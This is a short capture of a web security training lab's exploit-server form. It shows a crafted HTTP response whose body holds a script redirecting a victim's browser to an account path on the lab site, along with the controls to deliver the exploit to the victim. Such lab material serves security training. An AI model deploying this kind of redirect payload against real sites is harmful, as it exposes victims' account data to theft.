 Craft a response
URL: https://exploit-0a2800b7037f0b538117482401ed00da.exploit-server.net/exploit
HTTPS
File:
/exploit
Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Body:
<script>document.location='https://0a69004303b50b1f81cc49f400b80064.web-security-academy.net/my-account/test.js'</script>
Store View exploit Deliver exploit to victim Access log